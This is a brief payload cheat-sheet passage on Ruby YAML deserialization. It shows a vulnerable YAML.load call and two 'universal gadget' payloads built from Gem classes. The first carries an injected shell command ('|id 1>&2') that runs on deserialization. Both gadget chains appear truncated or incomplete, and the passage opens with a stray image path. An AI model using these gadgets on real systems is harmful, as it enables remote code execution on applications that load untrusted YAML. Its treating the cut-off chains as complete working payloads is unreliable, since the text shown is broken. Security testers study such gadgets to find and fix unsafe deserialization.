 YAML Deserialization
Vulnerable code
require "yaml"
YAML.load(File.read("p.yml"))
Universal gadget for ruby <= 2.7.2:
--- !ruby/object:Gem::Requirement
requirements:
  !ruby/object:Gem::DependencyList
  specs:
  - !ruby/object:Gem::Source::SpecificFile
    spec: &1 !ruby/object:Gem::StubSpecification
      loaded_from: "|id 1>&2"
  - !ruby/object:Gem::Source::SpecificFile
      spec:
Universal gadget for ruby 2.x - 3.x.
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher